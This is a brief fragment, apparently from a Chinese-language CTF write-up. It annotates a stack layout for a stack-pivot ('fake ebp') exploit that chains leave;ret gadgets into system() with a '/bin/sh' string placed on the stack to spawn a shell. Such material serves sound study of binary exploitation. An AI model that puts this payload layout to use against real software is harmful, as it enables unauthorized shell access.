 faker ebp-4 0xffdefa0c: 0xfbad2887 faker ebp
faker ebp 0xffdefa10: 0x08048400(system) 两次leave;ret;之后eip指向这里
0xffdefa14: 0x080485ff(system的返回地址) 返回到main
0xffdefa18: 0xffdefa1c(system参数) 也就是/bin/sh的地址
0xffdefa1c: 0x6e69622f('/bin')
0xffdefa20: 0x0068732f('/sh\x00')
0xffdefa24: 0x61616161
0xffdefa28: 0x61616161
0xffdefa2c: 0x61616161
0xffdefa30: 0x61616161
0xffdefa34: 0x61616161
0xffdefa38: 0xffdefa0c(ebp) 执行leave
0xffdefa3c: 0x080484b8(retn) 执行leave;ret;